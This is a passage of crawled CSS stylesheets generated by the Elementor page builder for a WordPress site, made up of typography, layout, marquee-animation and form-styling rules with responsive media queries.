.elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31154 .elementor-element.elementor-element-b1a4526{--grid-row-gap:50px;}.elementor-31154 .elementor-element.elementor-element-10eb27be{--spacer-size:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-31154 .elementor-element.elementor-element-4ac4c082{--spacer-size:50px;}}@media(max-width:767px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for global, class: .elementor-global-2103 */.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:75px;}
.elementor-31154 .elementor-element.elementor-global-2103 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-72a4e795 */.elementor-31154 .elementor-element.elementor-element-72a4e795 .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757
body_size: 1239
content:
.elementor-31108 .elementor-element.elementor-element-7c0b5ebb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-7c0b5ebb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31108 .elementor-element.elementor-global-2106 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31108 .elementor-element.elementor-global-2106{z-index:1;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c{--grid-row-gap:0px;--grid-column-gap:30px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-31108 .elementor-element.elementor-element-2d1f086c:after{content:"0.56";}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title{margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-7e6078d7{--spacer-size:90px;}@media(min-width:1919px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-7e6078d7{--spacer-size:50px;}}@media(max-width:767px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-31108 .elementor-element.elementor-element-2d1f086c:after{content:"1";}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2106 */.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:75px;}
.elementor-31108 .elementor-element.elementor-global-2106 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-2d1f086c */.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757
body_size: 1841
content:
.elementor-33257 .elementor-element.elementor-element-d0719a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-c60084b > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-c60084b{z-index:4;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-33257 .elementor-element.elementor-element-bd624da > .elementor-container{max-width:1600px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-family:var( --e-global-typography-7695cfa-font-family ), Sans-serif;font-size:var( --e-global-typography-7695cfa-font-size );font-weight:var( --e-global-typography-7695cfa-font-weight );font-style:var( --e-global-typography-7695cfa-font-style );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 1px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );border-radius:35px 35px 35px 35px;padding:15px 15px 15px 15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:150px;}@media(max-width:1215px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height 